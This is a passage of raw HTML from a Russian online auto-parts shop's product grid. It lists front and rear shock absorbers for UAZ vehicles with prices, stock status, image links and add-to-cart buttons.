	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 674&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 3162, 2360, 3163, 3159. Газовый, передний «Шток-Авто Trofi Lift» (лифт 100мм) Амортизатор передней подвески, газовый, «шток-ухо», Шток Авто Трофи...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13658" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13658" data-product_sku="SA206-2905004-107100" aria-label="Добавить «Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +100мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-13652 status-publish instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="13652">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-30mm-13652.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-2/">Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +30мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 718&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор передней подвески, газовый, «шток-ухо», Шток Авто Трофи Лифт, на УАЗ-3162 колея 1600 мм, 2360, 3163, Патриот, UAZ Pickup 3159...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13652" data-product_sku="" aria-label="Добавить «Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +30мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13654 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="13654">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-3/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-50mm-13654.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-3/">Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +50мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 267&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 3162, 2360, 3163, 3159, газо-масл. передний «Шток-Авто Trofi Lift» (лифт 50мм) Амортизатор передней подвески, газо-масляный, «шток-ухо», Шток Авто Трофи...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13654" data-product_sku="SA206-2905004-10750" aria-label="Добавить «Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +50мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13656 status-publish last instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="13656">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-4/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-70mm-13656.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-4/">Амортизатор 3163 перед. масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +70мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4 064&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 3162, 2360, 3163, 3159. Газовый, передний «Шток-Авто Trofi Lift» (лифт 70мм) Амортизатор передней подвески, газовый, «шток-ухо», Шток Авто Трофи...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13656" data-product_sku="SA206-2905004-10770" aria-label="Добавить «Амортизатор 3163 перед. масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +70мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-34848 status-publish first instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="34848">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-ads-so-vtulkami/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-ads-34848-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-ads-so-vtulkami/">Амортизатор 452, 469 пер/зад, масляный (АДС)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 397&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 452, 469 пер/зад, масляный (АДС) (со втулками)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=34848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="34848" data-product_sku="42000.3151-00-2905006-02" aria-label="Добавить «Амортизатор 452, 469 пер/зад, масляный (АДС)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-31856 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="31856">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-skopino-so-vtulkami-38-2905402/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-150x150.png 150w, 